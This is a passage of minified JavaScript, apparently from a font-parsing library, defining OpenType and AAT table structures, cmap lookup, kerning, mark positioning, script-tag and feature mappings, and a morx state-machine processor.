R.Array(R.uint16,R.uint16)},1:{addGlyph:R.uint16},2:{substThreshold:R.fixed32,addGlyph:R.uint16,substGlyph:R.uint16},3:{},4:{variationAxis:R.uint32,minimumLimit:R.fixed32,noStretchValue:R.fixed32,maximumLimit:R.fixed32},5:{flags:R.uint16,glyph:R.uint16}}),Wr=new R.Struct({actionClass:R.uint16,actionType:R.uint16,actionLength:R.uint32,actionData:Nr,padding:new R.Reserved(R.uint8,function(t){return t.actionLength-t._currentOffset})}),jr=new R.Array(Wr,R.uint32),Gr=new R.Struct({lookupTable:new Cr(new R.Pointer(R.uint16,jr))}),qr=new R.Struct({classTable:new R.Pointer(R.uint16,Dr,{type:"parent"}),wdcOffset:R.uint16,postCompensationTable:new R.Pointer(R.uint16,Gr,{type:"parent"}),widthDeltaClusters:new Cr(new R.Pointer(R.uint16,Ur,{type:"parent",relativeTo:"wdcOffset"}))}),Hr=new R.Struct({version:R.uint32,format:R.uint16,horizontal:new R.Pointer(R.uint16,qr),vertical:new R.Pointer(R.uint16,qr)}),Vr={action:R.uint16},Zr={markIndex:R.uint16,currentIndex:R.uint16},Yr={currentInsertIndex:R.uint16,markedInsertIndex:R.uint16},Kr=new R.Struct({items:new kr(new R.Pointer(R.uint32,new Cr))}),Xr=new R.VersionedStruct("type",{0:{stateTable:new u},1:{stateTable:new u(Zr),substitutionTable:new R.Pointer(R.uint32,Kr)},2:{stateTable:new u(Vr),ligatureActions:new R.Pointer(R.uint32,new kr(R.uint32)),components:new R.Pointer(R.uint32,new kr(R.uint16)),ligatureList:new R.Pointer(R.uint32,new kr(R.uint16))},4:{lookupTable:new Cr},5:{stateTable:new u(Yr),insertionActions:new R.Pointer(R.uint32,new kr(R.uint16))}}),Jr=new R.Struct({length:R.uint32,coverage:R.uint24,type:R.uint8,subFeatureFlags:R.uint32,table:Xr,padding:new R.Reserved(R.uint8,function(t){return t.length-t._currentOffset})}),Qr=new R.Struct({featureType:R.uint16,featureSetting:R.uint16,enableFlags:R.uint32,disableFlags:R.uint32}),$r=new R.Struct({defaultFlags:R.uint32,chainLength:R.uint32,nFeatureEntries:R.uint32,nSubtables:R.uint32,features:new R.Array(Qr,"nFeatureEntries"),subtables:new R.Array(Jr,"nSubtables")}),ti=new R.Struct({version:R.uint16,unused:new R.Reserved(R.uint16),
nChains:R.uint32,chains:new R.Array($r,"nChains")}),ei=new R.Struct({left:R.int16,top:R.int16,right:R.int16,bottom:R.int16}),ni=new R.Struct({version:R.fixed32,format:R.uint16,lookupTable:new Cr(ei)}),ri={};ri.cmap=gt,ri.head=vt,ri.hhea=yt,ri.hmtx=bt,ri.maxp=wt,ri.name=NameTable,ri["OS/2"]=At,ri.post=It,ri.fpgm=Tt,ri.loca=Ot,ri.prep=Bt,ri["cvt "]=Pt,ri.glyf=Lt,ri["CFF "]=fe,ri.VORG=pe,ri.EBLC=Ce,ri.CBLC=ri.EBLC,ri.sbix=Ee,ri.COLR=Te,ri.CPAL=Be,ri.BASE=dn,ri.GDEF=wn,ri.GPOS=Dn,ri.GSUB=Gn,ri.JSTF=Xn,ri.DSIG=$n,ri.gasp=er,ri.hdmx=rr,ri.kern=lr,ri.LTSH=cr,ri.PCLT=hr,ri.VDMX=gr,ri.vhea=vr,ri.vmtx=mr,ri.avar=Sr,ri.bsln=Er,ri.feat=Tr,ri.fvar=Lr,ri.gvar=Fr,ri.just=Hr,ri.morx=ti,ri.opbd=ni;var ii=new R.Struct({tag:new R.String(4),checkSum:R.uint32,offset:new R.Pointer(R.uint32,"void",{type:"global"}),length:R.uint32}),ai=new R.Struct({tag:new R.String(4),numTables:R.uint16,searchRange:R.uint16,entrySelector:R.uint16,rangeShift:R.uint16,tables:new R.Array(ii,"numTables")});ai.process=function(){var t={},e=!0,n=!1,r=void 0;try{for(var i,a=F(this.tables);!(e=(i=a.next()).done);e=!0){var o=i.value;t[o.tag]=o}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}this.tables=t},ai.preEncode=function(t){var e=[];for(var n in this.tables){var r=this.tables[n];r&&e.push({tag:n,checkSum:0,offset:new R.VoidPointer(ri[n],r),length:ri[n].size(r)})}this.tag="true",this.numTables=e.length,this.tables=e,this.searchRange=16*Math.floor(Math.log(this.numTables)/Math.LN2),this.entrySelector=Math.floor(this.searchRange/Math.LN2),this.rangeShift=16*this.numTables-this.searchRange};for(var oi=function(){function t(e){W(this,t),this._characterSet=null;var n=!0,r=!1,i=void 0;try{for(var a,o=F(e.tables);!(n=(a=o.next()).done);n=!0){var s=a.value;if(0===s.platformID&&(4===s.encodingID||6===s.encodingID)||3===s.platformID&&10===s.encodingID)return void(this.cmap=s.table)}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}var u=!0,l=!1,c=void 0;try{for(var h,f=F(e.tables);!(u=(h=f.next()).done);u=!0){var d=h.value;if(0===d.platformID||3===d.platformID&&1===d.encodingID)return void(this.cmap=d.table)}}catch(t){l=!0,c=t}finally{try{!u&&f.return&&f.return()}finally{if(l)throw c}}throw new Error("Could not find a unicode cmap")}return j(t,[{key:"lookup",value:function(t){var e=this.cmap;switch(e.version){case 0:return e.codeMap.get(t)||0;case 4:for(var n=0,r=e.segCount-1;n<=r;){var i=n+r>>1;if(t<e.startCode.get(i))r=i-1;else{if(!(t>e.endCode.get(i))){var a=e.idRangeOffset.get(i),o=void 0;if(0===a)o=t+e.idDelta.get(i);else{var s=a/2+(t-e.startCode.get(i))-(e.segCount-i);o=e.glyphIndexArray.get(s)||0,0!==o&&(o+=e.idDelta.get(i))}return 65535&o}n=i+1}}return 0;case 8:throw new Error("TODO: cmap format 8");case 6:case 10:return e.glyphIndices.get(t-e.firstCode)||0;case 12:case 13:for(var u=0,l=e.nGroups-1;u<=l;){var c=u+l>>1,h=e.groups.get(c);if(t<h.startCharCode)l=c-1;else{if(!(t>h.endCharCode))return 12===e.version?h.glyphID+(t-h.startCharCode):h.glyphID;u=c+1}}return 0;case 14:throw new Error("TODO: cmap format 14");default:throw new Error("Unknown cmap format "+e.version)}}},{key:"getCharacterSet",value:function(){if(this._characterSet)return this._characterSet;var t=this.cmap;switch(t.version){case 0:return this._characterSet=h(0,t.codeMap.length);case 4:for(var e=[],n=t.endCode.toArray(),r=0;r<n.length;r++){var i=n[r]+1,a=t.startCode.get(r);e.push.apply(e,J(h(a,i)))}return this._characterSet=e;case 8:throw new Error("TODO: cmap format 8");case 6:case 10:return this._characterSet=h(t.firstCode,t.firstCode+t.glyphIndices.length);case 12:case 13:var o=[],s=!0,u=!1,l=void 0;try{for(var c,f=F(t.groups.toArray());!(s=(c=f.next()).done);s=!0){var d=c.value;o.push.apply(o,J(h(d.startCharCode,d.endCharCode+1)))}}catch(t){u=!0,l=t}finally{try{!s&&f.return&&f.return()}finally{if(u)throw l}}return this._characterSet=o;case 14:throw new Error("TODO: cmap format 14");default:throw new Error("Unknown cmap format "+t.version)}}}]),t}(),si=function(){function t(e){W(this,t),this.kern=e.kern}return j(t,[{key:"process",value:function(t,e){for(var n=0;n<t.length-1;n++){var r=t[n].id,i=t[n+1].id;e[n].xAdvance+=this.getKerning(r,i)}}},{key:"getKerning",value:function(t,e){var n=0,r=!0,i=!1,a=void 0;try{for(var o,s=F(this.kern.tables);!(r=(o=s.next()).done);r=!0){var u=o.value;if(!u.coverage.crossStream){switch(u.version){case 0:if(!u.coverage.horizontal)continue;break;case 1:if(u.coverage.vertical||u.coverage.variation)continue;break;default:throw new Error("Unsupported kerning table version "+u.version)}var l=0,c=u.subtable;switch(u.format){case 0:var h=!0,f=!1,d=void 0;try{for(var p,g=F(c.pairs);!(h=(p=g.next()).done);h=!0){var v=p.value;if(v.left===t&&v.right===e){l=v.value;break}}}catch(t){f=!0,d=t}finally{try{!h&&g.return&&g.return()}finally{if(f)throw d}}break;case 2:var y=0,m=0;y=t>=c.leftTable.firstGlyph&&t<c.leftTable.firstGlyph+c.leftTable.nGlyphs?c.leftTable.offsets[t-c.leftTable.firstGlyph]:c.array.off,e>=c.rightTable.firstGlyph&&e<c.rightTable.firstGlyph+c.rightTable.nGlyphs&&(m=c.rightTable.offsets[e-c.rightTable.firstGlyph]);var b=(y+m-c.array.off)/2;l=c.array.values.get(b);break;case 3:if(t>=c.glyphCount||e>=c.glyphCount)return 0;l=c.kernValue[c.kernIndex[c.leftClass[t]*c.rightClassCount+c.rightClass[e]]];break;default:throw new Error("Unsupported kerning sub-table format "+u.format)}u.coverage.override?n=l:n+=l}}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}return n}}]),t}(),ui=function(){function t(e){W(this,t),this.font=e}return j(t,[{key:"positionGlyphs",value:function(t,e){for(var n=0,r=0,i=0;i<t.length;i++){var a=t[i];a.isMark?r=i:(n!==r&&this.positionCluster(t,e,n,r),n=r=i)}return n!==r&&this.positionCluster(t,e,n,r),e}},{key:"positionCluster",value:function(t,e,n,r){var i=t[n],a=i.cbox.copy();i.codePoints.length>1&&(a.minX+=(i.codePoints.length-1)*a.width/i.codePoints.length);for(var o=-e[n].xAdvance,s=0,u=this.font.unitsPerEm/16,l=n+1;l<=r;l++){var c=t[l],h=c.cbox,f=e[l],d=this.getCombiningClass(c.codePoints[0]);if("Not_Reordered"!==d){switch(f.xOffset=f.yOffset=0,d){case"Double_Above":case"Double_Below":f.xOffset+=a.minX-h.width/2-h.minX;break;case"Attached_Below_Left":case"Below_Left":case"Above_Left":f.xOffset+=a.minX-h.minX;break;case"Attached_Above_Right":case"Below_Right":case"Above_Right":f.xOffset+=a.maxX-h.width-h.minX;break;default:f.xOffset+=a.minX+(a.width-h.width)/2-h.minX}switch(d){case"Double_Below":case"Below_Left":case"Below":case"Below_Right":case"Attached_Below_Left":case"Attached_Below":"Attached_Below_Left"!==d&&"Attached_Below"!==d||(a.minY+=u),f.yOffset=-a.minY-h.maxY,a.minY+=h.height;break;case"Double_Above":case"Above_Left":case"Above":case"Above_Right":case"Attached_Above":case"Attached_Above_Right":"Attached_Above"!==d&&"Attached_Above_Right"!==d||(a.maxY+=u),f.yOffset=a.maxY-h.minY,a.maxY+=h.height}f.xAdvance=f.yAdvance=0,f.xOffset+=o,f.yOffset+=s}else o-=f.xAdvance,s-=f.yAdvance}}},{key:"getCombiningClass",value:function(t){var e=Q.getCombiningClass(t);if(3584===(t&-256))if("Not_Reordered"===e)switch(t){case 3633:case 3636:case 3637:case 3638:case 3639:case 3655:case 3660:case 3645:case 3662:return"Above_Right";case 3761:case 3764:case 3765:case 3766:case 3767:case 3771:case 3788:case 3789:return"Above";case 3772:return"Below"}else if(3642===t)return"Below_Right";switch(e){case"CCC10":case"CCC11":case"CCC12":case"CCC13":case"CCC14":case"CCC15":case"CCC16":case"CCC17":case"CCC18":case"CCC20":case"CCC22":return"Below";case"CCC23":return"Attached_Above";case"CCC24":return"Above_Right";case"CCC25":case"CCC19":return"Above_Left";case"CCC26":return"Above";case"CCC21":break;case"CCC27":case"CCC28":case"CCC30":case"CCC31":case"CCC33":case"CCC34":case"CCC35":case"CCC36":return"Above";case"CCC29":case"CCC32":return"Below";case"CCC103":return"Below_Right";case"CCC107":return"Above_Right";case"CCC118":return"Below";case"CCC122":return"Above";case"CCC129":case"CCC132":return"Below";case"CCC130":return"Above"}return e}}]),t}(),li=function(){function t(){var e=arguments.length<=0||void 0===arguments[0]?1/0:arguments[0],n=arguments.length<=1||void 0===arguments[1]?1/0:arguments[1],r=arguments.length<=2||void 0===arguments[2]?-(1/0):arguments[2],i=arguments.length<=3||void 0===arguments[3]?-(1/0):arguments[3];W(this,t),this.minX=e,this.minY=n,this.maxX=r,this.maxY=i}return j(t,[{key:"addPoint",value:function(t,e){t<this.minX&&(this.minX=t),e<this.minY&&(this.minY=e),t>this.maxX&&(this.maxX=t),e>this.maxY&&(this.maxY=e)}},{key:"copy",value:function(){return new t(this.minX,this.minY,this.maxX,this.maxY)}},{key:"width",get:function(){return this.maxX-this.minX}},{key:"height",get:function(){return this.maxY-this.minY}}]),t}(),ci=function(){function t(e,n){W(this,t),this.glyphs=e,this.positions=n}return j(t,[{key:"advanceWidth",get:function(){var t=0,e=!0,n=!1,r=void 0;try{for(var i,a=F(this.positions);!(e=(i=a.next()).done);e=!0){var o=i.value;t+=o.xAdvance}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}},{key:"advanceHeight",get:function(){var t=0,e=!0,n=!1,r=void 0;try{for(var i,a=F(this.positions);!(e=(i=a.next()).done);e=!0){var o=i.value;t+=o.yAdvance}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}},{key:"bbox",get:function(){for(var t=new li,e=0,n=0,r=0;r<this.glyphs.length;r++){var i=this.glyphs[r],a=this.positions[r],o=i.bbox;t.addPoint(o.minX+e+a.xOffset,o.minY+n+a.yOffset),t.addPoint(o.maxX+e+a.xOffset,o.maxY+n+a.yOffset),e+=a.xAdvance,n+=a.yAdvance}return t}}]),t}(),hi=function t(){var e=arguments.length<=0||void 0===arguments[0]?0:arguments[0],n=arguments.length<=1||void 0===arguments[1]?0:arguments[1],r=arguments.length<=2||void 0===arguments[2]?0:arguments[2],i=arguments.length<=3||void 0===arguments[3]?0:arguments[3];W(this,t),this.xAdvance=e,this.yAdvance=n,this.xOffset=r,this.yOffset=i},fi={Caucasian_Albanian:"aghb",Arabic:"arab",Imperial_Aramaic:"armi",Armenian:"armn",Avestan:"avst",Balinese:"bali",Bamum:"bamu",Bassa_Vah:"bass",Batak:"batk",Bengali:["bng2","beng"],Bopomofo:"bopo",Brahmi:"brah",Braille:"brai",Buginese:"bugi",Buhid:"buhd",Chakma:"cakm",Canadian_Aboriginal:"cans",Carian:"cari",Cham:"cham",Cherokee:"cher",Coptic:"copt",Cypriot:"cprt",Cyrillic:"cyrl",Devanagari:["dev2","deva"],Deseret:"dsrt",Duployan:"dupl",Egyptian_Hieroglyphs:"egyp",Elbasan:"elba",Ethiopic:"ethi",Georgian:"geor",Glagolitic:"glag",Gothic:"goth",Grantha:"gran",Greek:"grek",Gujarati:["gjr2","gujr"],Gurmukhi:["gur2","guru"],Hangul:"hang",Han:"hani",Hanunoo:"hano",Hebrew:"hebr",Hiragana:"hira",Pahawh_Hmong:"hmng",Katakana_Or_Hiragana:"hrkt",Old_Italic:"ital",Javanese:"java",Kayah_Li:"kali",Katakana:"kana",Kharoshthi:"khar",Khmer:"khmr",Khojki:"khoj",Kannada:["knd2","knda"],Kaithi:"kthi",Tai_Tham:"lana",Lao:"lao ",Latin:"latn",Lepcha:"lepc",Limbu:"limb",Linear_A:"lina",Linear_B:"linb",Lisu:"lisu",Lycian:"lyci",Lydian:"lydi",Mahajani:"mahj",Mandaic:"mand",Manichaean:"mani",Mende_Kikakui:"mend",Meroitic_Cursive:"merc",Meroitic_Hieroglyphs:"mero",Malayalam:["mlm2","mlym"],Modi:"modi",Mongolian:"mong",Mro:"mroo",Meetei_Mayek:"mtei",Myanmar:["mym2","mymr"],Old_North_Arabian:"narb",Nabataean:"nbat",Nko:"nko ",Ogham:"ogam",Ol_Chiki:"olck",Old_Turkic:"orkh",Oriya:"orya",Osmanya:"osma",Palmyrene:"palm",Pau_Cin_Hau:"pauc",Old_Permic:"perm",Phags_Pa:"phag",Inscriptional_Pahlavi:"phli",Psalter_Pahlavi:"phlp",Phoenician:"phnx",Miao:"plrd",Inscriptional_Parthian:"prti",Rejang:"rjng",Runic:"runr",Samaritan:"samr",Old_South_Arabian:"sarb",Saurashtra:"saur",Shavian:"shaw",Sharada:"shrd",Siddham:"sidd",Khudawadi:"sind",Sinhala:"sinh",Sora_Sompeng:"sora",Sundanese:"sund",Syloti_Nagri:"sylo",Syriac:"syrc",Tagbanwa:"tagb",Takri:"takr",Tai_Le:"tale",New_Tai_Lue:"talu",Tamil:"taml",Tai_Viet:"tavt",Telugu:["tel2","telu"],Tifinagh:"tfng",Tagalog:"tglg",Thaana:"thaa",Thai:"thai",Tibetan:"tibt",Tirhuta:"tirh",Ugaritic:"ugar",Vai:"vai ",Warang_Citi:"wara",Old_Persian:"xpeo",Cuneiform:"xsux",Yi:"yi  ",Inherited:"zinh",Common:"zyyy",Unknown:"zzzz"},di={arab:!0,hebr:!0,syrc:!0,thaa:!0,cprt:!0,khar:!0,phnx:!0,"nko ":!0,lydi:!0,avst:!0,armi:!0,phli:!0,prti:!0,sarb:!0,orkh:!0,samr:!0,mand:!0,merc:!0,mero:!0,mani:!0,mend:!0,nbat:!0,narb:!0,palm:!0,phlp:!0},pi={allTypographicFeatures:{code:0,exclusive:!1,allTypeFeatures:0},ligatures:{code:1,exclusive:!1,requiredLigatures:0,commonLigatures:2,rareLigatures:4,rebusPictures:8,diphthongLigatures:10,squaredLigatures:12,abbrevSquaredLigatures:14,symbolLigatures:16,contextualLigatures:18,historicalLigatures:20},cursiveConnection:{code:2,exclusive:!0,unconnected:0,partiallyConnected:1,cursive:2},letterCase:{code:3,exclusive:!0},verticalSubstitution:{code:4,exclusive:!1,substituteVerticalForms:0},linguisticRearrangement:{code:5,exclusive:!1,linguisticRearrangement:0},numberSpacing:{code:6,exclusive:!0,monospacedNumbers:0,proportionalNumbers:1,thirdWidthNumbers:2,quarterWidthNumbers:3},smartSwash:{code:8,exclusive:!1,wordInitialSwashes:0,wordFinalSwashes:2,nonFinalSwashes:8},diacritics:{code:9,exclusive:!0,showDiacritics:0,hideDiacritics:1,decomposeDiacritics:2},verticalPosition:{code:10,exclusive:!0,normalPosition:0,superiors:1,inferiors:2,ordinals:3,scientificInferiors:4},fractions:{code:11,exclusive:!0,noFractions:0,verticalFractions:1,diagonalFractions:2},overlappingCharacters:{code:13,exclusive:!1,preventOverlap:0},typographicExtras:{code:14,exclusive:!1,slashedZero:4},mathematicalExtras:{code:15,exclusive:!1,mathematicalGreek:10},ornamentSets:{code:16,exclusive:!0,noOrnaments:0,dingbats:1,piCharacters:2,fleurons:3,decorativeBorders:4,internationalSymbols:5,mathSymbols:6},characterAlternatives:{code:17,exclusive:!0,noAlternates:0},designComplexity:{code:18,exclusive:!0,designLevel1:0,designLevel2:1,designLevel3:2,designLevel4:3,designLevel5:4},styleOptions:{code:19,exclusive:!0,noStyleOptions:0,displayText:1,engravedText:2,illuminatedCaps:3,titlingCaps:4,tallCaps:5},characterShape:{code:20,exclusive:!0,traditionalCharacters:0,simplifiedCharacters:1,JIS1978Characters:2,JIS1983Characters:3,JIS1990Characters:4,traditionalAltOne:5,traditionalAltTwo:6,traditionalAltThree:7,traditionalAltFour:8,traditionalAltFive:9,expertCharacters:10,JIS2004Characters:11,hojoCharacters:12,NLCCharacters:13,traditionalNamesCharacters:14},numberCase:{code:21,exclusive:!0,lowerCaseNumbers:0,upperCaseNumbers:1},textSpacing:{code:22,exclusive:!0,proportionalText:0,monospacedText:1,halfWidthText:2,thirdWidthText:3,quarterWidthText:4,altProportionalText:5,altHalfWidthText:6},transliteration:{code:23,exclusive:!0,noTransliteration:0},annotation:{code:24,exclusive:!0,noAnnotation:0,boxAnnotation:1,roundedBoxAnnotation:2,circleAnnotation:3,invertedCircleAnnotation:4,parenthesisAnnotation:5,periodAnnotation:6,romanNumeralAnnotation:7,diamondAnnotation:8,invertedBoxAnnotation:9,invertedRoundedBoxAnnotation:10},kanaSpacing:{code:25,exclusive:!0,fullWidthKana:0,proportionalKana:1},ideographicSpacing:{code:26,exclusive:!0,fullWidthIdeographs:0,proportionalIdeographs:1,halfWidthIdeographs:2},unicodeDecomposition:{code:27,exclusive:!1,canonicalComposition:0,compatibilityComposition:2,transcodingComposition:4},rubyKana:{code:28,exclusive:!1,rubyKana:2},CJKSymbolAlternatives:{code:29,exclusive:!0,noCJKSymbolAlternatives:0,CJKSymbolAltOne:1,CJKSymbolAltTwo:2,CJKSymbolAltThree:3,CJKSymbolAltFour:4,CJKSymbolAltFive:5},ideographicAlternatives:{code:30,exclusive:!0,noIdeographicAlternatives:0,ideographicAltOne:1,ideographicAltTwo:2,ideographicAltThree:3,ideographicAltFour:4,ideographicAltFive:5},CJKVerticalRomanPlacement:{code:31,exclusive:!0,CJKVerticalRomanCentered:0,CJKVerticalRomanHBaseline:1},italicCJKRoman:{code:32,exclusive:!1,CJKItalicRoman:2},caseSensitiveLayout:{code:33,exclusive:!1,caseSensitiveLayout:0,caseSensitiveSpacing:2},alternateKana:{code:34,exclusive:!1,alternateHorizKana:0,alternateVertKana:2},stylisticAlternatives:{code:35,exclusive:!1,noStylisticAlternates:0,stylisticAltOne:2,stylisticAltTwo:4,stylisticAltThree:6,stylisticAltFour:8,stylisticAltFive:10,stylisticAltSix:12,stylisticAltSeven:14,stylisticAltEight:16,stylisticAltNine:18,stylisticAltTen:20,stylisticAltEleven:22,stylisticAltTwelve:24,stylisticAltThirteen:26,stylisticAltFourteen:28,stylisticAltFifteen:30,stylisticAltSixteen:32,stylisticAltSeventeen:34,stylisticAltEighteen:36,stylisticAltNineteen:38,stylisticAltTwenty:40},contextualAlternates:{code:36,exclusive:!1,contextualAlternates:0,swashAlternates:2,contextualSwashAlternates:4},lowerCase:{code:37,exclusive:!0,defaultLowerCase:0,lowerCaseSmallCaps:1,lowerCasePetiteCaps:2},upperCase:{code:38,exclusive:!0,defaultUpperCase:0,upperCaseSmallCaps:1,upperCasePetiteCaps:2},languageTag:{code:39,exclusive:!0},CJKRomanSpacing:{code:103,exclusive:!0,halfWidthCJKRoman:0,proportionalCJKRoman:1,defaultCJKRoman:2,fullWidthCJKRoman:3}},gi=function(t,e){return[pi[t].code,pi[t][e]]},vi={rlig:gi("ligatures","requiredLigatures"),clig:gi("ligatures","contextualLigatures"),dlig:gi("ligatures","rareLigatures"),hlig:gi("ligatures","historicalLigatures"),liga:gi("ligatures","commonLigatures"),hist:gi("ligatures","historicalLigatures"),smcp:gi("lowerCase","lowerCaseSmallCaps"),pcap:gi("lowerCase","lowerCasePetiteCaps"),frac:gi("fractions","diagonalFractions"),dnom:gi("fractions","diagonalFractions"),numr:gi("fractions","diagonalFractions"),afrc:gi("fractions","verticalFractions"),case:gi("caseSensitiveLayout","caseSensitiveLayout"),ccmp:gi("unicodeDecomposition","canonicalComposition"),cpct:gi("CJKVerticalRomanPlacement","CJKVerticalRomanCentered"),valt:gi("CJKVerticalRomanPlacement","CJKVerticalRomanCentered"),swsh:gi("contextualAlternates","swashAlternates"),cswh:gi("contextualAlternates","contextualSwashAlternates"),curs:gi("cursiveConnection","cursive"),c2pc:gi("upperCase","upperCasePetiteCaps"),c2sc:gi("upperCase","upperCaseSmallCaps"),init:gi("smartSwash","wordInitialSwashes"),fin2:gi("smartSwash","wordFinalSwashes"),medi:gi("smartSwash","nonFinalSwashes"),med2:gi("smartSwash","nonFinalSwashes"),fin3:gi("smartSwash","wordFinalSwashes"),fina:gi("smartSwash","wordFinalSwashes"),pkna:gi("kanaSpacing","proportionalKana"),half:gi("textSpacing","halfWidthText"),halt:gi("textSpacing","altHalfWidthText"),hkna:gi("alternateKana","alternateHorizKana"),vkna:gi("alternateKana","alternateVertKana"),ital:gi("italicCJKRoman","CJKItalicRoman"),lnum:gi("numberCase","upperCaseNumbers"),onum:gi("numberCase","lowerCaseNumbers"),mgrk:gi("mathematicalExtras","mathematicalGreek"),calt:gi("contextualAlternates","contextualAlternates"),vrt2:gi("verticalSubstitution","substituteVerticalForms"),vert:gi("verticalSubstitution","substituteVerticalForms"),tnum:gi("numberSpacing","monospacedNumbers"),pnum:gi("numberSpacing","proportionalNumbers"),sups:gi("verticalPosition","superiors"),subs:gi("verticalPosition","inferiors"),ordn:gi("verticalPosition","ordinals"),pwid:gi("textSpacing","proportionalText"),hwid:gi("textSpacing","halfWidthText"),qwid:gi("textSpacing","quarterWidthText"),twid:gi("textSpacing","thirdWidthText"),fwid:gi("textSpacing","proportionalText"),palt:gi("textSpacing","altProportionalText"),trad:gi("characterShape","traditionalCharacters"),smpl:gi("characterShape","simplifiedCharacters"),jp78:gi("characterShape","JIS1978Characters"),jp83:gi("characterShape","JIS1983Characters"),jp90:gi("characterShape","JIS1990Characters"),jp04:gi("characterShape","JIS2004Characters"),expt:gi("characterShape","expertCharacters"),hojo:gi("characterShape","hojoCharacters"),nlck:gi("characterShape","NLCCharacters"),tnam:gi("characterShape","traditionalNamesCharacters"),ruby:gi("rubyKana","rubyKana"),titl:gi("styleOptions","titlingCaps"),zero:gi("typographicExtras","slashedZero"),ss01:gi("stylisticAlternatives","stylisticAltOne"),ss02:gi("stylisticAlternatives","stylisticAltTwo"),ss03:gi("stylisticAlternatives","stylisticAltThree"),ss04:gi("stylisticAlternatives","stylisticAltFour"),ss05:gi("stylisticAlternatives","stylisticAltFive"),ss06:gi("stylisticAlternatives","stylisticAltSix"),ss07:gi("stylisticAlternatives","stylisticAltSeven"),ss08:gi("stylisticAlternatives","stylisticAltEight"),ss09:gi("stylisticAlternatives","stylisticAltNine"),ss10:gi("stylisticAlternatives","stylisticAltTen"),ss11:gi("stylisticAlternatives","stylisticAltEleven"),ss12:gi("stylisticAlternatives","stylisticAltTwelve"),ss13:gi("stylisticAlternatives","stylisticAltThirteen"),ss14:gi("stylisticAlternatives","stylisticAltFourteen"),ss15:gi("stylisticAlternatives","stylisticAltFifteen"),ss16:gi("stylisticAlternatives","stylisticAltSixteen"),ss17:gi("stylisticAlternatives","stylisticAltSeventeen"),ss18:gi("stylisticAlternatives","stylisticAltEighteen"),ss19:gi("stylisticAlternatives","stylisticAltNineteen"),ss20:gi("stylisticAlternatives","stylisticAltTwenty")},yi=1;yi<=99;yi++)vi["cv"+("00"+yi).slice(-2)]=[pi.characterAlternatives.code,yi];var mi={};for(var bi in vi){var wi=vi[bi];null==mi[wi[0]]&&(mi[wi[0]]={}),mi[wi[0]][wi[1]]=bi}for(var xi=function(){function t(e){W(this,t),this.table=e}return j(t,[{key:"lookup",value:function(t){switch(this.table.version){case 0:return this.table.values.getItem(t);case 2:case 4:for(var e=0,n=this.table.binarySearchHeader.nUnits-1;e<=n;){var r=e+n>>1,i=this.table.segments[r];if(65535===i.firstGlyph)return null;if(t<i.firstGlyph)n=r-1;else{if(!(t>i.lastGlyph))return 2===this.table.version?i.value:i.values[t-i.firstGlyph];e=r+1}}return null;case 6:for(var a=0,o=this.table.binarySearchHeader.nUnits-1;a<=o;){var r=a+o>>1,i=this.table.segments[r];if(65535===i.glyph)return null;if(t<i.glyph)o=r-1;else{if(!(t>i.glyph))return i.value;a=r+1}}return null;case 8:return this.table.values[t-this.table.firstGlyph];default:throw new Error("Unknown lookup table format: "+this.table.version)}}}]),t}(),Si=0,_i=0,ki=1,Ci=2,Ai=16384,Ei=function(){function t(e){W(this,t),this.stateTable=e,this.lookupTable=new xi(e.classTable)}return j(t,[{key:"process",value:function(t,e,n){for(var r=Si,i=e?t.length-1:0,a=e?-1:1;1===a&&i<=t.length||a===-1&&i>=-1;){var o=null,s=ki,u=!0;i===t.length||i===-1?s=_i:(o=t[i],65535===o.id?s=Ci:(s=this.lookupTable.lookup(o.id),null==s&&(s=ki)));var l=this.stateTable.stateArray.getItem(r),c=l[s],h=this.stateTable.entryTable.getItem(c);s!==_i&&s!==Ci&&(n(o,h,i),u=!(h.flags&Ai)),r=h.newState,u&&(i+=a)}return t}}]),t}(),Ii=32768,Pi=8192,Ti=15,Oi=32768,Bi=32768,Li=8192,Ri=2147483648,Mi=1073741824,Fi=1073741823,Di=4194304,zi=2048,Ui=1024,Ni=992,Wi=31,ji=function(){function t(e){W(this,t),this.processIndicRearragement=this.processIndicRearragement.bind(this),this.processContextualSubstitution=this.processContextualSubstitution.bind(this),this.processLigature=this.processLigature.bind(this),this.processNoncontextualSubstitutions=this.processNoncontextualSubstitutions.bind(this),this.processGlyphInsertion=this.processGlyphInsertion.bind(this),this.font=e,this.morx=e.morx}return j(t,[{key:"process",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],n=!0,r=!1,i=void 0;try{for(var a,o=F(this.morx.chains);!(n=(a=o.next()).done);n=!0){var s=a.value,u=s.defaultFlags,l=!0,c=!1,h=void 0;try{for(var f,d=F(s.features);!(l=(f=d.next()).done);l=!0){var p=f.value,g=void 0;(g=e[p.featureType])&&g[p.featureSetting]&&(u&=p.disableFlags,u|=p.enableFlags)}}catch(t){c=!0,h=t}finally{try{!l&&d.return&&d.return()}finally{if(c)throw h}}var v=!0,y=!1,m=void 0;try{for(var b,w=F(s.subtables);!(v=(b=w.next()).done);v=!0){var x=b.value;x.subFeatureFlags&u&&this.processSubtable(x,t)}}catch(t){y=!0,m=t}finally{try{!v&&w.return&&w.return()}finally{if(y)throw m}}}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}for(var S=t.length-1;S>=0;)65535===t[S].id&&t.splice(S,1),S--;return t}},{key:"processSubtable",value:function(t,e){if(this.subtable=t,this.glyphs=e,4===this.subtable.type)return void this.processNoncontextualSubstitutions(this.subtable,this.glyphs);this.ligatureStack=[],this.markedGlyph=null,this.firstGlyph=null,this.lastGlyph=null,this.markedIndex=null;var n=new Ei(this.subtable.table.stateTable),r=this.getProcessor(),i=!!(this.subtable.coverage&Di);return n.process(this.glyphs,i,r)}},{key:"getProcessor",value:function(){switch(this.subtable.type){case 0:return this.processIndicRearragement;case 1:return this.processContextualSubstitution;case 2:return this.processLigature;case 4:return this.processNoncontextualSubstitutions;case 5:return this.processGlyphInsertion;default:throw new Error("Invalid morx subtable type: 